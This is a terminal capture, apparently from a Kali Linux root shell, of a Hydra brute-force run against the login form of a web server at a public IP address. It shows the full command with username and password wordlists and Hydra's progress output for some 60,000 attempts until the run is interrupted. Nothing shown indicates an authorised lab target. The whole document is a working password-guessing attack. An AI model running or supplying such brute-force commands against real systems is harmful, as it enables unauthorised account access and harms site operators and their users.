 ┌──(root㉿zukhra)-[~/Downloads]
└─# hydra -L username.txt -P password.txt 194.30.27.104 http-post-form "/login.php:user=^USER^&pass=^PASS^:F=i
ncorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 16:20:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60018 login tries (l:6/p:10003), ~3752 tries per task
[DATA] attacking http-post-form://194.30.27.104:80/login.php:user=^USER^&pass=^PASS^:F=incorrect
[STATUS] 1310.00 tries/min, 1310 tries in 00:01h, 58708 to do in 00:45h, 16 active
[STATUS] 1267.67 tries/min, 3803 tries in 00:03h, 56215 to do in 00:45h, 16 active
[STATUS] 969.86 tries/min, 6789 tries in 00:07h, 53242 to do in 00:55h, 3 active
[STATUS] 561.80 tries/min, 8427 tries in 00:15h, 51604 to do in 01:32h, 3 active
[ERROR] Child with pid 120933 terminating, cannot connect
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.